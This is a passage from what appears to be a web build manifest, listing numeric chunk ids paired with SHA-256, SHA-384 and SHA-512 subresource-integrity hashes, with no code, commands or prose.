sha384-ozdGpNbBSZN+tVPZXr+not4PIo2N8+gDFZpAmwdNUv12J3qbt7oiLK8d8/y/NDGi sha512-YpvsS4anGwfRiV5rYNwp5Exf/j8cVSm3DMo5cYLH/N/79dOsaremjRPg8GpYpIiyQRygIdA7ZxPwgBDUULKo4A==",1416:"sha256-zLszp2Y4q0rJl3JWkzduUYvSe/ckwgC/9GOCyT83uu4= sha384-Bn9i9tQ11j50CgXRXWmh4EHq5QpcnDDhuwp7AhIj2+ii+i5xJsSJeDwixrblj6oA sha512-6K0mRGBEO2+uyBrw8HQwFPwBUZnX7FE8sbpksPVQt8tsgDNVl9Pn2Dg9WxoH3AWJlPP1d5JcAdBxveDbOQWl7g==",1474:"sha256-nfYvteDon+tgsVUWfpsJnvG8pCnFhFnVcw7txiNi5w0= sha384-BJvOMOssXjvgUVykiHedtVUQNL48iiIB3dCCKBmNTLvcE1OCPezvazZuRvClwNCn sha512-y+UKB+WJqFAt1n2k+kVCdwNsGKeau7n5QLxqRjPyOGMzFkZxfbBuUYOyX++FSSsenTRVFjaXSXRgcOl5TDpP2w==",1553:"sha256-Y39mmsqYgGlC5yD041cfL9iWcAmFnx67mwXqwx3CF6A= sha384-mRfvJXXvMgtzuwBu5cAAjSpbE1UDjSQK5IgVb8GavvLvmiyK1JzwxiLMo1H2PkGP sha512-EvsmjGFzsfwMTwqaltD/slpGyl55k+uN/JX9CNtxgePVutXHvQsMLcy4poswQA4o0E+QGuPPbn3agcTOcbKr9A==",1629:"sha256-2eTqVhuI7kHRLq+h7nJDXVfpiPK2FdfdsCes5dovTlk= sha384-dqN4YZn31yK0LQjhpHl9od/Ep/T6cmSPiAy73a6/LMuNOtU//P3tzGKpP7lRquTX sha512-QaAj1rLhAtgRkCddhM2OxdboiN4k+pUS2nnmBeFy34FdzbBPyhoavjHtFXbqMRzn/1Kac8Yz0PF0t1viqD+/5w==",1663:"sha256-ZBhmhbRvWzJyrXfiWNTnS6YTz34IqGJQivHivGrH45w= sha384-5f/02zhO49Gu8xbSTqRsiv9UswRq+D5QNH9sGv6d6hM/k69GTwwrhCcl+M9AmBE5 sha512-VIubv8Yz0JEqsYxhtVXoMEQZUrhzfdsV+HNcXTq0OxeDmVWoXBObs4fYLxJFToh2Zqo+O2ELzOo13QgypXBgcg==",1737:"sha256-TWiVLEAUxZ3XZ4925SDX7vzaNk6TFbH52di0Zl6TN8U= sha384-VVWzoO+Wd88Cb79YdDUSvXOiyIeULw8h1GNqI04JCdV8tpMCcroSCg/Bw0pGRVPJ sha512-sx0c6dUkpBxAep3upGUu6PKj0yjwEYiDI2bj7bsxlTZ6DhIu5Sg6DnCM0+xcnX6zWe75WBCGH5V6V7LvOkPRpw==",1777:"sha256-fgesh4wQca3CRnpPUIoz5UgCk/3SCW8jFbIKsgEPHJc= sha384-CPVQ+MfwZkSsXQIxaOejSDMdoVvUEerrn3MD739QDJ8akXAWDsLHQxXZWJItQ0B3 sha512-Xu2oOmXpgixssE2A2mhvyIJeXhUR/PUMle6RLl2Ph5fnxvk9Kc7+9j7JBy2DX5RfnNHXVAOO3pgbjVM/HP9K8g==",1869:"sha256-wj6EQr6lqVNBvPqJqHVtrqsScVQd4We2TTLmwIIv9eU= sha384-9DaLJV4TW6w6kLoSj5a2NS/5/bM3TqMJsfMZ5PdV2uYFn4RZ+IbsZm3Zjjv0CZ3D sha512-yLWznviRRfgreywjRUwohRWMF/hQyMSl7xv9JEsyb6CwoOHt2RXACVIeEE5ZLppYvxqKccOGTwT2BqrKVlTabQ==",1900:"sha256-An/0mT9fru9zLnmZPGV4Jpzx36yx3DG+sAqJhA2IpTE= sha384-qkmIPWBidc3mUBQ+CoRXxeQIUcW+vG3fpgy3fH6MJ65t7VwVoDSix6j+CAQlCtGs sha512-hyyIabIX2yrtpkCZUc+2AgebH4PrcJRm2pc5fDHHq7P3jUa+UkSD1GjUcAAhDcBLDJNBPAaob89JDgEXqi04Eg==",1922:"sha256-fvYcaLHzp3b5A2cyccGc+8WQkxTEcdpDnv6uGOk7gAA= sha384-p1JEXcvKO/mF3vXpfuxCTwWcXe11pRl+gSLyZ9zuCr8vRchaKLJN45XvseZd43bn sha512-L6KElxdjzwy1QDd621PKL7zK3HSYtG4Bt7pKBJP3zuQCXNYOctunh3X3QhY/O/Uva8B/0AnIQ9Ty1rxApwmAuw==",1950:"sha256-STTwnm9I08Xig6bU+XsxGywGUdRBJEgyVQImtg9rbNI= sha384-0Z9iBwqPi+LCN1zHARYgeCatr8/IXSt0XVj/FkJwTMbRHu8XtgTAfBGuw/C3DU1m sha512-cSpqPcW66+2tQ+R4wYw3Koqt7itcW/4xcREjlz4sJ2kiU36I6ztT4Ce8OyLR6CAqxC8StJ2zwfUKw3sNxN/xKw==",2033:"sha256-Hyj2UBkwjsJjOO5nmhXpbEufMO3l4wrJuUblfFDn/9E= sha384-rNP5SMloYxYpn6cOGV+4qpM4pBLZqHsLMYvgWTKt55xg2ja8ErTgNN7HfJH+gxYI sha512-8n/uFlCRxux4KgPmaPxS4ksdI0UNHLGRcashsEZg/82w4OsP8oytCIuEFQqBZyqV/+1kUYf/3OhSQ01vm0y6zg==",2191:"sha256-JiKTS7wH409V9i8m9Ng7Ik3IcBs/hNk8fElQKYEnuPk= sha384-e8Gmhwz3Gd55ayi9Cud3T7vBw6QElFgSv6rtoaswh9TmjxMI7anvC1f3+HB2Nv/Y sha512-Jbn0N8g6nU5CJrx2si5jPatLpKh+isSRSBPNb0WZ+8DWuhaw8BmhBGnFKQ4ovAzdB/RXMswI9SnpBaC8gxiSiQ==",2204:"sha256-8wwm0KTWOauwq3iAGwU7t/R5GqEurtCQfUix+HPDips= sha384-bPrEVB+yc4BvwvNCcL47GatsYAXkruqD28YzZg0D5pB+cvS10emzHpwa6RkZOaIm sha512-JLF7VWikqExvTaMLR2xI2jTE6ZlXZUkjM1wOoHbDdrVSK+bTpixbh7PESd0mbLgzN8MRTb5MixXzG7xY1/TcOQ==",2268:"sha256-7dKt4L8dRMNEx+7yAHkQbdviJNPGIEpmrk8R0rD+Nkg= sha384-Y5QhVbRAeFgwnjo9mUDycrhfQdUW0XQrKSlbxBZj/jdPU9d9ui/DIkYoQ2yqsHvs sha512-ozswdIba238dfUVnsWqgKv1seD0OtDO9/R+dHLZQ9x9IEUSAi/4BVVoOD4qqsfVCF7407aEWDkyISb5tb7846g==",2357:"sha256-rG/jyasCDLOXZBDjxuaKsr0V5ybLc2gkLnOYb2l6HeM= sha384-xb5vA5t7g88T/hUshI9rjaCUkxu9wVR8hr22S0IeP02SfX8fbRbnAXsZEmdfGDuj sha512-+fJu+qy/7YEb3vewJ4f1cK64AxTr9HC1I2OS8SzLRIn/gQEkp8a2IHBFJ7NR1Km9sllfQ68TqUuQolBC10Leng==",2469:"sha256-0d/HAnHWnodr1iKxbADByqOlpd1kKLteny9uh7PGxl4= sha384-Qcts+Fz2F/X/QLncmC7/QSi7wBA77aYoTuNPGcY6zS45tcNWA+zJsyAsZLqz7K2D sha512-nhLQQWOjD231fyKcjBMzwtSpMPsAvcODNLAqQpc0fUxhcGvm37ykZdKEGoJTn6LuT/v2LVZSFRoKoio1iDC22g==",2489:"sha256-W1oLQGH2ZO5KLPknoc5/aOY+Ctwjx8bkvxhYq5p491k= sha384-qV/kTVxyHD/sWOVNMTufITEV1tNnHmgsfB0LCwggEXTbe2mUOqOan72gdiY1xeXq sha512-FSyWfRwzTx6kaO+lfABTXDvkFN0lqrs7Xa6vZ6v9UGoDCQtA9qx+w4ZwX/jfTSHXBZw5GmNfb7oeWNP5ICGi1w==",2550:"sha256-0l5Uumglcl4yOAHGuQyM/vk3yqrUd8jqjU5JOdK89s0= sha384-S4mwxpU3k8XgKrCJ/KH40thodGo5MJ47p0vFKqk7ogwCRgEOF/gvnkL/IB0+vyVo sha512-3fH/ux711JFIQRkHLDRbZx7+qaziTaR82bXn7weWKn1JeuQcN+CbRgZYsFtTCc/GJruQR9uEvR2ddrIPWyIr8A==",2586:"sha256-a1Cbekm60MtkEM1wyGIwaNxnqvD9fKj0uCTg7JnXq0I= sha384-7u1rusjI1zqhOxOO3tNODsxuvgGmX5HhSo/UZxmcaYC3Qx6bKGzVF5hTNoU4fscH sha512-aqvgLStPweLQqYl14jQJ9Fs5Rb8VSsl8pAeUpAiwIOe0WP8t/1FNgXXUn1/jSNm9fMzYNULGY2K7/v3r1jKX6A==",2628:"sha256-lXtWLzswd3DvVRgxKVwYwLlkbPF/LtxMGAHVH/zFZK0= sha384-Qo32Yj9AxapwP5D+7P/8mZlzjHltbPIbz0f4UN5427EqLqW/bAJbrKuDe7HetXwD sha512-ur0K8XDYstWK/WHvIy2VpqFjFJaoyhQCAKKJFllBj04VDc2DaWkor116fkFtq/aQ9tlnRo5aglKwWDBJRtTAhw==",2702:"sha256-dh3iUUFLWoW3U4W235dWtAbiRKCGt6XaAOoUSaLHs1Y= sha384-Tu3ppgTnju3uZLLKK5QCXFi6G3tfktQcJuo0ca36aAHVetUXva7CIBBl/IYt4oqL sha512-IcUWdA8ktUBQPS8/SvmeUobeFV+JQTYSIJMWtjNfHoga9baAClaLXOqRJm/nI7QFYVMx985f3Ip2NB622+6kdw==",2723:"sha256-9R1SXgeHr69wOGg77+FQ5RjYgYCMaPDcF5eNzTvn9j4= sha384-zUT1HiLLRRYSN0aESX9x/7Fx4r5rei1hELpQnZovFQIE97F+aaGOs9dVnG9SkPH4 sha512-kiTVlYPaNtKDUEPqEFLuI5wMH6aF2gXcL1Ekr7DzprurSwnxlNmYQBYL+PNY31st7/wvCVW89vZkcZ1atqA35Q==",2821:"sha256-gWPupPBccTfJb6uqKCovzHUaalHYtRCKM52MMGfCgXw= sha384-TPfWJJx29AZHWIPRsLTy2fm4yeE4BCtqkev3ma+QgVC4gunAQs2XC5J1MWICvQR7 sha512-44i1nVexZ/vJ20TPvZB+GueAOZaFrchRO8ORapy/UY3ThcF0ymc7TiudHfwGa44eDJCGAp6O8UqFGmHtU9akuA==",2830:"sha256-hdXDrNgpron7Ic910+SuuN3XyP7ZnPL0jYLJhDcc3yE= sha384-fqxkgSe0K6TNsNtnGtgnG9OxqYJqo6TgpoGvL5zEvK+5bdA2ZOZyTBgZjKsMtt/+ sha512-udpMEvPB4mOefHKwF5SmdNSAYRwwyjI5avnmQv/yIaDIp8Sv6uoZQT/OTLKiZEpe99Ckqa/58pwiUmVTILuldA==",2848:"sha256-Aqa+nZyFPYJ+Q2UrAh8y+rfd+ONzr51wS8dg3fxBZqk= sha384-1CZcqhetrbih6DwicRyPhHL9nmNVq9Q8yEpRQOw/l9Ih79qfVFy0fCwu2WPMKTQh sha512-q8Aomv0FUd6qd3u101gS9MALRSDKr6fe2yLisRvMDy+aHtzCkBasRzB/R4jKGt21k19XwTL0rCIzQo5hQoNr7A==",2906:"sha256-TYyFsbaU2LSZGukdRp+812meInOsQlkrd87KoUnjsgc= sha384-8LxkJ7qnXAINhhmpRS1hOQV7wBMMnKHROx+Vfhdwf3NqHaaGeKyWYShE4rbSN+qK sha512-CYdfWVEtvgiLsfsp7VfxyT6j0yly8+vhZsJ6AM8vBezWMoCAMVYVr6FbX6ZHACmovBKNa1UxZUu9iacMnW074g==",2913:"sha256-i7JK+6+BcO5HeAjcNyGcnYGN7KBLxVN8g6qfpWXv0QU= sha384-vSAKw+s94aAfyZ3D3A3Zmv2yc1EUmhm2Lxf3nAxIqTkmEAedIbn1C72Xc9T6xYdB sha512-CBQPvMQFsruQI9YyZRDrruLz+VgrltJPm5YyQLumNeVcvglP5KC4YbTI8nFe/WPy7HiAtcmGB4xugDviLWGldA==",3018:"sha256-+//xmhOomVeCdgPozaQUQ0jXjwqoEJgCg+bX+pJLGd0= sha384-w9C5Nv1N31v4O2Lz0E3WpVqnjQ4s0UhL4XU6enutJ9kdZMASTqFOCSFkpp3CiJYS sha512-qiXc14EqndYhw7vS0ehT1QK92aANsM3Zlfl0WIklj4OTPDZKxdRDzfl6maBn4MsjRptZtB3NW8/n9ot2lzmXXg==",3027:"sha256-gB2VjoogJmIpQ0ferGmNx6VRWwnfCwPuy+UN2A9Owfc= sha384-KSTPhGcAafH6ogRnbkgSjWmhHWcA1EXmwNpIpcxJE8sdoKxfiO/fdA2jptlhMoYj sha512-T6RBQRpLUQwoHa6h4wyKRtLDlHEMfpn+HtcIv6cnyiafHCS5tZez0DGiBndfH4vzTYOPnogJeOJCyr3ud+xZ1w==",3158:"sha256-GHdsI6kXtDYqLq5LwcAeyPFPIf8SUWCrLdlUd90Uwps= sha384-HLW5TAWmLhci4fPzUk0dg7NCZmrOF8nKQJaWAfuexFWjkYqje6EYK0rm5UBo8lj4 sha512-aq2I7uSft421j8uqgLU/4twX6Mvp+jcVG4cF9mX2e83SoVz0/oNinb6sx8VCqKJTzq7aU/2JBXQ85bYmohjwBA==",3181:"sha256-hQs+FJiVxKfdIBbQSDfw4NPtKnnkQ0YSs7jYP3NLuOs= sha384-BeDQWmyXVaFhYOqh6titV8BMPaJoiqbOC4kvXSeyYqwJzWAkN/FjX5WMQmf/6Jtm sha512-0RsGOvu42AQDjLNe8mtjqGmc/R7giGqiCah42kGnH4R8wm8mdAGAejbicp0j8leKEuoFcdOP3gdUOvzQser0yQ==",3223:"sha256-mlC5zrxdZo0+6YGFCQXmvG7il1IqubYeOJWfzPz1W9o= sha384-lPEOLEzsMKmZGFSvLpaKWfKZJmZtPdVoYjg3Cpnc6s/+GCXGZAlRGoxWtXvUSf/C sha512-s/MmRjvUAQkf9S8/VpKSSCgK9P3rhgnZy1kJGDlGrmW8WfOi+OuWvJF/7UYcNYQ6G+JmD68pdujgcN9wYRmZcA==",3244:"sha256-ZU2u62ADOO1sGhYReLca5mbohj9G8cc9LtM0Gwf+Zqw= sha384-5CEObFT0o8Q3FoNmGzC+5HCw1lyyEsxKgGPCehpYSLc66uwqHGsEy76qJaaPgEES sha512-qjj0LFWhQfuNwNgpSyRwTQ3zL0WZI0iGCvbJ3X+ZVqywEKzTWGajTT/IYBph5wvIjNTI0xpFCOD4suNib9qyHg==",3262:"sha256-fS49lwGiGZCs9K1vH53w/0DCjKJ6ibVRJxtVIoCaQnk= sha384-Cxkbiwz9mgx9+BRbEsPVxtNYPXY0btvb498lWZHgeurCwWFI0LTYZjdTRphMvoEF sha512-0Mb/YBuCePBggD1shb+YTkA6MTHeVC2Gtam3BPmozWYeGZTP1sz77A5SkYMpLBtkaKg5kWm6lEOJeX9v73ORGg==",3269:"sha256-eRUDoiBofnwyUxiFbnPokw/mBsBdBqyPSvA8muzHPY8= sha384-tC7Gb3OqSOCQeSl/wG7cOeGz2Lldz39HitdwJ6NwXU/ljZ29k8G8JGmRAFKVrnEn sha512-tJWlvrzwPMluVkHe7NwnZdv3pTfTbZo1qN9PEut2NJ0RTGLJQMJey53LTjPtLKYzhntceECPrlaA9a4CLhM5tQ==",3308:"sha256-R2gCFpGjB5wQnjitEnvU9bp7i5aAtrMT8gM2TEnjySY= sha384-q+J1SMZf7VXUgXUdqzRrrigJTzdPS/A/FbYdY+z+SOfqrWCr9LNn9Njvy25ot0nQ sha512-Y5nkDek39eBs0igSrfJcoNLMI7qXp+UczgHjAcXUScrkPDOsZnbU7An/lHv/3lxt9JjNCt7ZCeCYJKShrC4UcQ==",3351:"sha256-oHbnennYIimzSOQP+Amrd2sR6Jc/DAU+ft+0lEMe2HE= sha384-XaeO4MQ0nkNeGWeDeIWD4UZdRBHXpyalBIJQDnI1iD/at5mV/bnpRYTZ0t5FurRm sha512-37n6RgCX+OVxEg0rTUF1XaTpdi2qmt3B/zZ9BZ1P9ISQbj2/uHF9gWSTbukF9nOPuMHiFT0Q5vgnikIcxJqKJg==",3405:"sha256-RVtZb9tNWeIzZRZ6nshrbvbIz66agKekyqXcr44PRY8= sha384-ZCVzydG9q2WQD4ngbQy1c3YIEvL55sGWepsgwgeLeXI4xEl9249OtqiMytXfa2lG sha512-Hi+kntDh1SsNkSizT0aFEgJOOdwssTYBzcaLpm2zTtYzSPzZqQoxIzhKK8Ed96MYLg0Ss+WRQcgSnv6F8CiGuQ==",3449:"sha256-aoMg2mz8Sl4id9b8hGVoK7I9eDybozQhKnWP+qpbW68= sha384-dbf2QdezOcVOBFQGNgOEowUH1nEwQr/VL/6ZL9fnmc4WqaitlisKmx+4Huk3Dzkm sha512-pcQDoNy5qi7cDN4j6bIdMIpItheL95aOouIq3n4vVuN4JYu8nxDXIluEhsC7fCupn/WbNuoGq46UgxDHHV33DQ==",3462:"sha256-j+mz+kC000c5wji7B6ZzSQUFRKiogWo7DByt5VYgqZo= sha384-srZ/mqb4csHuy/zDhMQBGAx60mLD4YCJ9qHRb9rZH0UlwIz9sA+I6lEHT3DwIlQb sha512-c6NxAs7wnp5NtjDf3kBTGsPZu8NMmjpdIOZ3gCW1CMPXu9eNlJMLKyJXwSu8Scly2Rh34QpeSnKrQcOHykyddg==",3465:"sha256-MyYoPa47HrrBOVfrkA6s87oxs8Lq/f/BOJsSGYqufv8= sha384-p5uwAT8/KvMJ0U+70xw8nKg35M4kfpyWUzB6pbwCOg2FkfuLDiloLDWHiULOrLFV sha512-EBDYbPWRnTu+d4pX32ppuZh9pP3GLFzzU6EP9F0zybuLwbmQxoa+rSxALzgts2GgZIp2thzvg2yHnvtef6PcUQ==",3490:"sha256-25HErI2S8V+lBM9/4OkgVmhnZ6C5x7dF1E0nrVN9768= sha384-6kZHrPxx0tLve4VFjMBP2RpP2xZq7b8spz9JLxNnJcnN+uN49TJXFnt3r+0CqMba sha512-om4WhFuzgoJ9MTcSsjmUkAmN0ePpFEY1XY5jm36MuwakVO3emQ8xCPfnc77Uk8bfwh29RONCLpDJaAohEWmR9g==",3510:"sha256-Nx5oE+Y4YGnij0LSyUdUS3s0r6uzpKfOOrtObiJy1fM= sha384-iMQizXjUybJKpudgUZMi6kPjT19PUju8u6FHdGYPWxsKbe5AT/45pGz44GKWWflO sha512-jH8HvFI0Ipc3yZjPc2PAsv7UUFCMuxlQQGbtz/rHNH1tm7pN62hwSun6h0zS7vXwrUCdV4LWBNvU38j6hh05bA==",3595:"sha256-SUNmfp6TWnz7nNOvzkemgpI5VCwJPJ12GDuRoFjO49g= sha384-38HSYGM3fHCqNDm7OX7vk7ntLTWKxuj2OOFG4JMapxNZC3hKZOujp97WUUUQ0hAR sha512-sXTJPU4qzXGO0IoP6b8JO99P3Taz+hWOpLA7ktTGwhjn7JVJmv8axVPG920z+tdHkuL3lQEDv+8oUETZGEMxAA==",3617:"sha256-Q1gpf6rmgYuEvqcMkaqa2Lo0SPb8M4x3dNQJK8rJU5U= sha384-bo3wtoJg5eO+CwYIN9ffUcYXf8VvvrTPK8K4eKABIOBDhVfs2odVUor768A8fqN/ sha512-XVkRFpQXOkRahvaM2eE6FtobsBXi8i0I2/30lZRgBCb/l8WxIjeKwTgjsbte9xUlplRhD2JlMRsM9lQKeYub+w==",3668:"sha256-X7mCm/wbTtCI2VcAJYbV6cG75YoIT/27xlYHDY44Mqg= sha384-O1pcp0uueNkIYgDSvdCZ508Km3xA9BBAVlBIXvLgjZ+a6NExoeqypJoEik5FdozH sha512-IOuOEeuyEe3Zi+3WTfvRLdMDpPmfg9NRFs4I3k+lyVRDWLqJnVY4f8NPVx3K3UqNZmYNcaZjRNhCdIskoF4Edw==",3679:"sha256-Q3eXyeTjTNVhSDq86U1oRkTRUalshY0j/C6hx3ZGcw0= sha384-DjnzY+GhfTllLm87wLHl053fA5KbKO2NtkJLY5/AIBnCY5QsQd7PrUS9f1UTNXvL sha512-jtYPQ48lux1wrzl4cxfKgYOeoKUWvt+S8MC+xdgNk0p1c1uJ7Zr0xUm0WucumHPUT1IpJ89dnvter61EMe6Utw==",3730:"sha256-yEuTI7LvwH7u72WYsy23kTaaxsYL2xHPQ7Xlm15kPeY= sha384-d7ovZJXy55iQC6b3Y0aA0SGybOAOaMMTA3Ooo86Qkzir9E0lTUB6rgsmLUAucK8f sha512-YKUk/lATrm3zxZZBAabtM9n4C+YsneGDSpb/mgeix0RoO8NkWSN9ZF2kkamXxCAFJyYoBiUyrL9HQJCDCGuOtw==",3781:"sha256-S30qpB3Rw7Vgtxl1VtcxVRc7DXR7gh5PpXma+ISjzY4= sha384-QHuHjk1iaevKQcPhqspyvMWePaC9oyMSXnWZeL+TtGk0kmG1n0vgvDFs89mxkAAF sha512-HXDK4d0J+NMaR0M/ZOFX4BxtQWXARKqYUUGMtarrJzNdOotgywPPnXSWtZvoMcwmLIWWJd5pBpaAth9x+iPBcw==",3847:"sha256-ZT/OKiyyN6vBvKKKBZ2CKkl66wl37yt4n0n6jAGWVsw= sha384-a+aXnxB3HlqJjOGqCALgjF2muwVPJhJVM3jsLK5ZNElA/8g2LntBJPx9xaVEwl4t sha512-GPPaSIAO2SdW6X4ISjGOWYrQ8M73uwfuKsVInil+/489i0ZMoQBVxv7WCKqF8p1qSSCLyiVEM8RgvSZkLkUxXg==",3855:"sha256-UPg1Uk3GwowR3w9CDz7ZqdGf8qQhcyLLsELWTY+NC94= sha384-MvIv6siDb8HGfzSdlftaxa7Zyxer42f2nKnJhB/DFNbNRTCwGigmzjS+GkDHYblN sha512-D9dokOIalNe35UuyewlrhXkXRiWds7aHf0iGCzcqOx0zhBNUZn/3epEqvUDiKfbFjfxLceJg3VMnTzjVBtdoaA==",3902:"sha256-Y0RBIjtKTyneLfKobPvpmkQxQKiC5ofbR4UAxeGpjlQ= sha384-ctM7gNw8/BsBXmnu7xwmAz7hIiHT3mQs915Z6m3tLHe2SxqIJcAOARhAeYy86sM+ sha512-Sqdt9WPnqTb6blFsUrLjJukLosd/mleq4TXeVcXdDrGj+JW26V0weUhpT9hYXq1lFV/iJrp4O904DTvKKzYWhg==",3915:"sha256-WeS+hL9LCONjSXP8JCRYW22aGce1O3mytgJ+y3ZawBs= sha384-xYxZqRuH7z2WqUOdiwO5qm87uncQFYmJZQTKQuCMeaq9NyH5JnWoawOeyxHsgqvT sha512-37a0UUqa/5FbcvsNUlbmcB5MJM7z8s+ot0AxVadEWpxfnehd3nylcfBr0dL78jp/1yCpXffJNuETbANpFce+Kg==",4006:"sha256-UMOO27JCJO52aWdOKpGVhIH+7EURwRqkSA+7nmddemY= sha384-h9Ewb+Cmq2AwkS3w0RZEafeqxchkKpLAC+eRQBdGGz07K0bpAdXxwn7YNyfi3/+2 sha512-gTygU92DZE+NA+5dOTdcgZ7aTPrzNRozrYyqLwkWH9kig2BtwAne26sQ4w0WLrxh6mdk8LzNPin9sPeOYJhy/A==",4043:"sha256-3DLp0xpYu5KeqL6F1DY/H+HHtdS4YYDd1XjAgPXVntE= sha384-r7aG88E2bJkGvz4fJ71uee37Yb75AJzFe/dXdWg+b4G39R1rL4GfPhIOD3qXf/bs sha512-WEI8brLPFqeJkEQ8p+LfQqDAt3OXuC3qHe8Oy4pr0+ObgKahLOE9w6ovur7pilHNOqFrho0z2NrTCz6z+/sz0w==",4175:"sha256-KgM1U2Baf6Zvl9pRth1FEJb25oBZnjmo+iZPi2y5dto= sha384-JitJBHUFyBj6L40JVfVsYRXu2jgdC88cnfLhdBDUN1AxmeSkp6xUeW80Pp88dS/A sha512-hGJ78UG5zjTPT/gjEGJT6OF7/vlETXG5qZxWdt9DnZyIchsQwycDACWul3o3S2SXeNA4ox/1MgyNC30U8drw+Q==",4310:"sha256-lEiYQ/Oz75+XjgnbJayJmxnq8QyC4bPC2kjMH4+AnhY= sha384-zoVg8VQzR6XuPWGvfgvjck0yTXk6QbJcbnUasnyH4OMdZrUKZ7bvvelnC2oISSnl sha512-9MUzJWxP5IIivFfFQAVWvMvGDYn/xk1k9CyRjmjoGMyfjS3Go4SbPH59xEM8uS7DUna0uZZSpQdV9ws824GqPg==",4311:"sha256-EJyq4WtB37XryyuDcXArj0c8ATuvi0GxM05xLgZxawY= sha384-BaJPKlWvXPdW+nHHEfHKiFlBmuPLwWkg0oLB26BnECea9f6CfYz8Qa6R6NpLEvkc sha512-4pq081Lh/MIXSZsVgjdBtDY6bPJzNDRiZ0G7f0OiLVLgb+hHGKGwsQLvxl7ukyDcuosykdHD5DNswOwZNlaphw==",4384:"sha256-6qSwogoTdFjoxu4JhVP5KDgT9KEXMHAzkEhJUWBeNR8= sha384-OJcWxaUu3qpG/TRRAAifSgp5ag/BGlbTFJQHHpO3xWZd5TPSQ0ZbvUOHcfALApSv sha512-xo6ofnl+Y2YTmHYsPVWm+carbfZ7XlZ3C/DwYk6hvAGdwVeUoZW8C11ZlndCGNc1dzOpnbjxoRWodo3sUXdfUA==",4602:"sha256-rbCmLg+xeFkNBLSJUx4lH/1dNd7LuzrjZUdxbalNPKs= sha384-ipd/88VPnAaBfgl+NRxj047m1g/K4jzyRn2bwSFM89xOKV0w6YIXgT8bpSfSYcDB sha512-JfYtb4tyauXdwM22isBb79RY1EN8aIWx24W27of5mFGlNfLFiE1BZNXepeMUNhp7WmwFhUcV0cQzOk4ajjnHtw==",4700:"sha256-4eJfedPxD1WWwaT5Q0Taz8KYSql7tspCnP4pa8ouOCU= sha384-Iqu8V4vhGQyYYNiJ620xrgoZL4qpOZLlFYpxd4db5yNnuCm/xcZH/BKvSSfftKJr sha512-D9mDY6l2xkksVQtdFEf36JCsK9QOodCjyG6aW14A1T2o4UXS+TVXfH/ngIiba0HIJL/t6yXBSh4xVmhKdq600w==",4772:"sha256-w78ArYZfIIM0u0KegZRzizcZmWP3Icrqc6vXbrJ3YqU= sha384-cl+1kZHlmCjGKJ7O2ZfjNYBioA5CbISoRi1jx7nlUMLiwuulV2gYwIfT0gL9cr5t sha512-iDVbKzC5RSmsYS5cer2ofYDL/voIzcOErRvpFaEkEuDFXAnGAArBmeqSw8bzzJxCa8yM/aXsVYqPHJw8ErP8fQ==",4832:"sha256-YCLbm7jkrTC3uvMkw2nVSR5phsmxC7afJBCr9wV61K4= sha384-cReGCekUzRjnZMtZ7z4+ftexGREc3IIm4XEfGJBxthHD/phYwpcskQkFe1pkrnhb sha512-IYkr5MPVW2gTEMaugP2zyJFVcS4ul1HaJJp4N2NIW9BZZ6OaJFeV3Xzpg0yAINBu6zknl++Pk8aEGOm/rD4DGw==",4856:"sha256-Z8GsTEegS33aTkdhtmK8/srxojPwxfsvOJcGin6cQhs= sha384-bUqIHJe1sWr7HTF7+jOlkUZgA2k3Z0CsiEQ9TAFmmRBu4hCLm8C9HWcF0QFD6XU3 sha512-a51MAosBxcEje0FGoXNnftbIttAB2OeXg1fr+ik4odcR8Qhu5SufOBUNOAbksA3sm/rdtL8QuoR94MHEj5KkKw==",4916:"sha256-OvtGrbFiQ/hOawJ1mDvVpMSt2afpQBgav15/fek0GLg= sha384-La+oBUi3VCYvm6jHmPPMukMO6As6HaWBtVZCF4BqmRbdvGLCD6W18Nk3JW2uS5VV sha512-Swbe6krqUW4LRRcmEy10myvAbqRtfVBbfALQHT48QpvDCUwyoX7PGUA5xOI++woecM1Mk9V/D6fHbWPdiqn/og==",5046:"sha256-/nQNYEBGY/+qEuC7XIoi5ACJ/9Wc5DLkoXPMyHU1QBA= sha384-R4Zl7ij/9fM3fcY9Kf6YEo4FAHngyMTAdQZH9mbi1RjNWeDlEuHV8eb8UvGCpCsw sha512-jo4Fzqf5soD2pqj3eeo2OYVB+2ogY87NNeiUR1QtISaueG2vPv4U+7SncNFv1fL51mpEythJ2w59DpO5QPw6hg==",5062:"sha256-/4zZ/5ghDQmiFzi4/UtnpFFMVd9yLbPcAM+4V8BAx68= sha384-HiG2LJEQ70nfo195h0glDJiXxXRFvNEVOjruDDM/jRZER3a2p6IPtuvum88dqZmb sha512-JiLGjj76zlMfSiwC1p7UzPqX6CICKpd3EOzzwqOanR5Nfhp9g/p2b20LDwHt8TNwxYLIwG83YpqLjiuEM3KiBw==",5147:"sha256-Nu1Qv25s4WHpHm4iDsdq7PEAig+X2Riu+2fE1NHGZFQ= sha384-1xkgTb5QzuS2kTJHkTuTh15gNjS6nzbuCFgCxFU6yVzRXBvFKcF0yXr1QRYKe+ot sha512-OW0cQuNeBu6SBdCJy8k4XMRVbnMjcOxOVDcuasA8RHHS6O/yHJu/uzCUI6U9OGwQ+roZX/KX1d1ZHniqraxZsQ==",5227:"sha256-8hW9nl4lE/dMqgq49DuBq7ClAplJDW7LxN0lQiQ+4QM= sha384-lz8YDEQa+J8Tv6v7lq9Sr/v2s9gG3umQQdHBdmhZdH853/+885G3SCtH3zvG5GE3 sha512-CpBrK2h37TKvL3tieUGfXdezqlfQ5OpyeENGlhjoNxpSjZocb17l01rqfYJvC41X5/HeqAeIRMf7e3IY7oRi0A==",5236:"sha256-c3LIYmIj0REc+guHcE2uv1wc4xKXfXgX9P6TmUJcn8w= sha384-h9JNfmQ+KB+Rolwvg+GTA4APe5067sCcayn0TTvAKORe1zBFieedbPGxtscFM4LJ sha512-rze1gGXw8YuwYiRbHBEMvb6bxczT2Buc780f8Fry/TA2iOIIEvC4YpZyNDxuHFT+RWI2xY2MspWJdqs06VRhJg==",5285:"sha256-5XtTTfL8V0nc5K75xsC1k5KHNmC1Iwiqf/4EflAY1ck= sha384-VX7sqS6zjotj4b5Jy/tQ3vWoQz5ybOGKH8TyUlsnmuM6TEjaOOCoLtJfQKCyCTV0 sha512-e2cxb9zeUN8BzUSPesatZtAzgJqP16tdoyP50r95B6Kz4QQafvQ2NDmKgGc8DxZtcFPRflneT7mLOjjDceK07A==",5315:"sha256-G6/2LRfPOhaJfwb741kvtTJHiAy63CVKYm00Qp0byUo= sha384-1IhAFq0R1h7LvG7+J8tEpvOLmmEaDZwOPHJYxRNl/yLVsMpjMQjgTKoE3mdwgxho 